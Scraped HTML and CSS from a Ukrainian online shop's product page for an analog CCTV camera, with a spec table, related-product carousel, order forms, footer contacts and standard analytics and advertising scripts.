                            <td class="name"><span>ИК-подсветка</span></td>
                            <td>Нет</td>
                            <td class="right"><a href="?arrFilter_964_596006089=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Светочувствительность</span></td>
                            <td>высокая</td>
                            <td class="right"><a href="?arrFilter_965_2340417289=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цветность</span></td>
                            <td>Цветная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Матрица</span></td>
                            <td>1/3 Sony</td>
                            <td class="right"><a href="?arrFilter_972_1464331431=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Компенсация заднего света</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Баланс белого</span></td>
                            <td>автоматический</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Режим ДЕНЬ/НОЧЬ</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Экранное меню</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип разьема</span></td>
                            <td>BNC</td>
                            <td class="right"><a href="?arrFilter_981_1382848231=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Чувствительность</span></td>
                            <td>0.0001 Люкс</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Сигнал/шум</span></td>
                            <td>более 52 дБ</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Влажность, не более</span></td>
                            <td>50%</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Рабочая температура</span></td>
                            <td>0°C /50°C</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Потребляемая мощность</span></td>
                            <td>3 Вт</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Детектор движения</span></td>
                            <td>программный </td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Питание</span></td>
                            <td>220В AC</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Разрешение ТВЛ</span></td>
                            <td>620 ТВЛ</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Цвет</span></td>
                            <td>серый</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Материал корпуса</span></td>
                            <td>пластик</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Стандарт</span></td>
                            <td>Аналоговый</td>
                            <td class="right"><a href="?arrFilter_1108_49474152=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>MODEL</span></td>
                            <td>SR-TWDN620SA</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_DH-NVR4104H" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b47/200_200_1/b47933346eb884e035d32c0a449116f6.jpg" alt="4-канальный сетевой видеорегистратор Dahua DH-NVR4104H">
                        </a>
                        <a href="/Dahua_DH-NVR4104H" class="name" target="_blank">4-канальный сетевой видеорегистратор Dahua DH-NVR4104H</a>
                        <span class="price">              
                                                           3 080 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13633"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Slinex_XR-07M" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/4c0/200_200_1/4c039d28da93ef603e062543f7c367f8.jpg" alt="Видеодомофон Slinex XR-07M">
                        </a>
                        <a href="/Slinex_XR-07M" class="name" target="_blank">Видеодомофон Slinex XR-07M</a>
                        <span class="price">              
                                                           4 676 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11881"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Kocom_KCV-A374-Black" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/300/200_200_1/300053644a2d389fdd487f6885822c46.jpg" alt="Видеодомофон Kocom KCV-A374 (Black)">
                        </a>
                        <a href="/Kocom_KCV-A374-Black" class="name" target="_blank">Видеодомофон Kocom KCV-A374 (Black)</a>
                        <span class="price">              
                                                           3 892 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9250"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Slinex_SM-04M" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/a65/200_200_1/a65c8050a12da4cb4cf9ecf736e579fe.jpg" alt="Видеодомофон Slinex SM-04M">
                        </a>
                        <a href="/Slinex_SM-04M" class="name" target="_blank">Видеодомофон Slinex SM-04M</a>
                        <span class="price">              
                                                           2 800 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13772"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/DVR_4DAM" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b44/200_200_1/b449841e991d61bbd2590b1220a30e3a.jpg" alt="Миниатюрный видеорегистратор Atis DVR-4DAM">
                        </a>
                        <a href="/DVR_4DAM" class="name" target="_blank">Миниатюрный видеорегистратор Atis DVR-4DAM</a>
                        <span class="price">              
                                                           7 252 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9369"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_DH-IPC-HDBW1230E-S-S2_2_8_mm" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/494/200_200_1/49411e3de5fa679d9b011ffbd16c83aa.jpg" alt="2 Мп видеокамера DH-IPC-HDBW1230E-S-S2 (2.8 мм)">
                        </a>
                        <a href="/Dahua_DH-IPC-HDBW1230E-S-S2_2_8_mm" class="name" target="_blank">2 Мп видеокамера DH-IPC-HDBW1230E-S-S2 (2.8 мм)</a>
                        <span class="price">              
                                                           2 995 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="24699"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Lucatron-Centaurus" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/7d7/200_200_1/7d7f1a42b6d4fff77992394de1da31f0.jpg" alt="Противокражная система Lucatron Centaurus">
                        </a>
                        <a href="/Lucatron-Centaurus" class="name" target="_blank">Противокражная система Lucatron Centaurus</a>
                        <span class="price">              
                                                           48 776 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="14288"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/UOF3-MC01-ASR20KM" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/59b/200_200_1/59bf40ef2262a881d64247ae7d586071.png" alt="Медиаконвертор UOF3-MC01-ASR20KM">
                        </a>
                        <a href="/UOF3-MC01-ASR20KM" class="name" target="_blank">Медиаконвертор UOF3-MC01-ASR20KM</a>
                        <span class="price">              
                                                           851 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="24860"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/RITAR_AGM_RT1245_12V_4_5Ah" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/05b/200_200_1/05bedc94cb5bc67540b09681ae3bb61f.jpg" alt="Аккумуляторная батарея RITAR AGM RT1245 12V 4.5Ah">
                        </a>
                        <a href="/RITAR_AGM_RT1245_12V_4_5Ah" class="name" target="_blank">Аккумуляторная батарея RITAR AGM RT1245 12V 4.5Ah</a>
                        <span class="price">              
                                                           812 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="25680"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/OPIZ_D05" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/1e5/200_200_1/1e5a5c81e39d506f8293ee4c32340190.jpg" alt="Беспроводной видеодомофон OPIZ D05">
                        </a>
                        <a href="/OPIZ_D05" class="name" target="_blank">Беспроводной видеодомофон OPIZ D05</a>
                        <span class="price">              
                                                           4 004 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11051"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="9555">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176809326752510
body_size: 6496
content:


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576*/
#secLevel2 > ul {
	margin: 24px 0px;
	padding-left: 35px;
}

#secLevel2 > ul > li {
	margin-bottom: 12px;
	padding-right: 12px;
}

#secLevel2 > ul > li > a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	text-decoration: none;
}

#secLevel2 > ul > li > a:active {
	position: relative;
	top: 1px;
}

#secLevel2 > ul > li > a:hover {
	color: #334add;
}

#secLevel2 > ul > li > a.selected {
	color: #334add;
}

#secLevel2 > ul > li > a.selected:hover {
	color: #1b33cc;
}

#catalog .productList {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#catalog .productList li {
	margin-right: 24px;
	margin-bottom: 24px;
	border: 1px solid #E1E1E1;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#catalog .productList .wrap {
	width: 100%;
	border: 0;
}


#catalog .productList li:hover{
	border: 1px solid #C9C9C9;
}

#catalogLine {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #fff;
	height: 60px;
	line-height: 60px;
	margin-bottom: 24px;
	position: relative;
	border: 1px solid #f1f1f1;
	overflow: hidden;
	white-space: nowrap;
}

#catalogLine .left {
	float: left;
}

#catalogLine .right {
	float: right;
	padding-right: 12px;
}

#catalogLine .left span {
	padding-right: 12px;
	margin-left: 8px;
	color: #000;
}

#catalogLine .left .count {
	margin-left: 12px;
}

#catalogLine .left a {
	border: 1px solid #999;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	text-decoration: none;
	color: #999;
	padding: 0px 8px;
	vertical-align: middle;
}

#catalogLine .left a:hover {
	color: #777;
	border: 1px solid #777;
}

#catalogLine .left a.active {
	background-color: #1b33cc;
	border: 1px solid #1b33cc;
	color: #fff;
}

#catalogLine .left a:active {
	position: relative;
	top: 1px;
}

#catalogLine #on {
	width: 24px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #334add;
}

#catalogLine #on a {
	height: 15px;
	display: block;
	border: 0px;
}

#catalogLine #on .asc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0 0 no-repeat transparent;
}

#catalogLine #on .asc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px 0 no-repeat #1b33cc;
}

#catalogLine #on .desc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0px -15px no-repeat transparent;
}

#catalogLine #on .desc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px -15px no-repeat #1b33cc;
}

#catalogLine .right a {
	height: 30px;
	line-height: 30px;
	width: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #C9C9C9;
}

#catalogLine .right .type1 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 0 no-repeat transparent;
}

#catalogLine .right .type1:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px 0 no-repeat transparent;
}

#catalogLine .right .type1.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px 0 no-repeat transparent;
}

#catalogLine .right .type2 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -30px no-repeat transparent;
}

#catalogLine .right .type2:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -30px no-repeat transparent;
}

#catalogLine .right .type2.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -30px no-repeat transparent;
}

#catalogLine .right .type3 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -60px no-repeat transparent;
}

#catalogLine .right .type3:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -60px no-repeat transparent;
}

#catalogLine .right .type3.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -60px no-repeat transparent;
}

/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012*/
#catalogElement {
	margin-bottom: 24px;
}

#catalogElement h1 {
	color: #000 !important;
}

#catalogElement #hint {
	position: absolute;
	border: 1px solid #bdbdbd;
	background: #fff;
	width: 300px;
	box-shadow: 1px 1px 12px #dbdbdb;
	padding: 12px;
}

#catalogElement #hint span {
	font-size: 14px;
	line-height: 31px;
	font-weight: 600;
	display: block;
}

#catalogElement #hint ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/clear.png") no-repeat 0 0 transparent;
	display: block;
	position: absolute;
	top: 6px;
	right: 6px;
	width: 10px;
	height: 9px;
	cursor: pointer;
}

#catalogElement #hint ins:active {
	top: 7px;
}

#catalogElement .manufacturer {
	float: left;
	height: 75px;
	line-height: 75px;
	position: relative;
	left: -10px;
}

#catalogElement .manufacturer img {
	vertical-align: middle;
}

#catalogElement .caption {
	height: 40px;
	line-height: 40px;
	background-color: #f6f6f6;
	border: 1px solid #e4e4e4;
	margin-bottom: 24px;
}

#catalogElement .caption li {
	float: left;
}

#catalogElement .caption li:hover {
	background-color: #f2f2f2;
}

#catalogElement .caption li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000;
	text-decoration: none;
	display: block;
	padding: 0px 18px;
	line-height: 40px;
}

#catalogElement .caption .active {
	background-color: #334add;
	color: #fff;
}

#catalogElement .caption .active:hover {
	background: #1b33cc;
}

#catalogElement .caption .active a {
	color: #fff;
}

#catalogElement #elementInfoLeft {
	float: left;
	max-width: 70%;
}

#catalogElement #elementInfoLeft li {
	float: left;
	margin-right: 18px;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 19px;
}

#catalogElement #elementInfoLeft li img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement #elementInfoLeft li a {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
}

#catalogElement #elementInfoLeft li a:hover {
	color: #1b33cc;
}

#catalogElement #elementInfoLeft li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #elementInfoRight {
	float: right;
}

#catalogElement #elementInfoRight a {
	font: normal normal 16px "bender" , arial , sans-serif;
	border: 1px solid #c8e5ff;
	color: #334add;
	height: 35px;
	line-height: 35px;
	display: block;
	text-decoration: none;
	padding: 0px 18px;
	text-align: center;
	margin-top: -10px;
}

#catalogElement #elementInfoRight a:hover {
	color: #1b33cc;
	border: 1px solid #7fc2fd;
}

#catalogElement #elementInfoRight a:active {
	position: relative;
	top: 1px;
}

#elementTableInfo {
	table-layout: fixed;
	border-collapse: collapse;
	width: 100%;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#elementTableInfo #zoomer {
	position: relative;
}

#elementTableInfo #zoomer > ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png") 0px 0px transparent;
	color: #fff;
	font: 12px/16px "bender", "arial", sans-serif;
	left: -3px;
	padding: 3px 4px;
	position: absolute;
	top: 0px;
	z-index: 33;
}

#catalogElement #extraFixed {
	position: fixed;
	width: 210px;
	float: right;
	top: 0;
	background-color: #F6F6F6;
}

#catalogElement #extraFixed .wrap {
	border: 1px solid #D5D5D5;
}

#catalogElement .stickers {
	position: absolute;
	overflow: hidden;
	clear: both;
	z-index: 10;
	left: 12px;
	bottom: 8px;
	width: 80%;
}

#catalogElement .stickers li {
	display: block;
	float: left;
	width: 25%;
	line-height: 30px;
	height: 30px;
	text-align: left;
}

#catalogElement .stickers li img {
	max-width: 80%;
	max-height: 80%;
	vertical-align: middle;
}

#catalogElement .zoom {
	position: absolute;
	display: block;
	width: 22px;
	height: 22px;
	right: 13px;
	top: 13px;
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) 0 0 no-repeat;
	z-index: 2;
}

#catalogElement .zoom:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -22px 0 no-repeat;
}

#catalogElement  .zoom:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -44px 0 no-repeat;
}

#catalogElement #elementTableInfo > tbody > tr > td:first-child {
	width: 40%;
	text-align: center;
}

#catalogElement #elementTableInfo > tbody > tr > td {
	vertical-align: top;
	width: 60%;
}

#catalogElement  #elementMorePhoto ul li:first-child {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li:nth-child(4n+1) {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li {
	float: left;
	width: 22.7%;
	margin-left: 3%;
	margin-top: 12px;
	position: relative;
}

noindex:-o-prefocus, #elementMorePhoto ul li {
	width: 22.8%;
}

#catalogElement  #elementMorePhoto {
	overflow: hidden;
	position: relative;
}

#catalogElement  #elementMorePhoto span.selected {
	border: 1px solid #B1B1B1;
	position: absolute;
	display: block;
	width: 22.3%;
	top: 12px;
	z-index: 2;
	left: 0%;
	cursor: pointer;
}

#catalogElement #elementMorePhoto ul li a {
	border: 1px solid #f1f1f1;
	display: block;
}

#catalogElement #elementMorePhoto ul li a img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

#catalogElement #elementTableImg {
	border: 1px solid #f1f1f1;
	height: 300px;
	line-height: 300px;
	text-align: center;
	padding: 24px 0px;
	position: relative;
	overflow: hidden;
}

#catalogElement #itworkSlide {
	width: 99999px;
	position: relative;
	left: 0px;
	z-index: 1;
}

#catalogElement #itworkSlide li {
	float: left;
}

#catalogElement #itworkSlide li a {
	display: block;
	height: 300px;
	line-height: 270px;
}

#catalogElement #itworkSlide li a img {
	max-width: 85%;
	max-height: 85%;
	vertical-align: middle;
}

#catalogElement #elementTableImg .prev,
#catalogElement #elementTableImg .next {
	height: 21px;
	width: 21px;
	display: block;
	position: absolute;
	z-index: 2;
}

#catalogElement #elementTableImg .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	right: 36px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .prev:hover {
